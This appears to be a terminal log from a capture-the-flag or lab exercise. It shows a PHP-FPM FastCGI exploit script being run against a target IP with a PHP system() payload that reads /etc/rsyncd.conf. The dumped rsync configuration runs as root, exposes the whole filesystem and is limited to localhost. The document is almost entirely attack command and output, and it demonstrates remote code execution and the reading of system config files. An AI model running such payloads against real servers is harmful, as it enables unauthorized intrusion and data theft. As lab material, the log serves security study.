 (www-data:/www/sandbox/e4dcaa74bef3263055367c1d717d7fec
) $ python3 phpfpm.py 173.168.114.10 /www/redirect.php -c \"<?php system('cat /etc/rsyncd.conf');?>\"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
# https://github.com/vulhub/vulhub/tree/master/rsync/common
uid = root
gid = root
use chroot = no
max connections = 4
syslog facility = local5
pid file = /var/run/rsyncd.pid
log file = /var/log/nginx/rsyncd.log
[src]
path = /
comment = src path
read only = yes
# For this
hosts allow = 127.0.0.1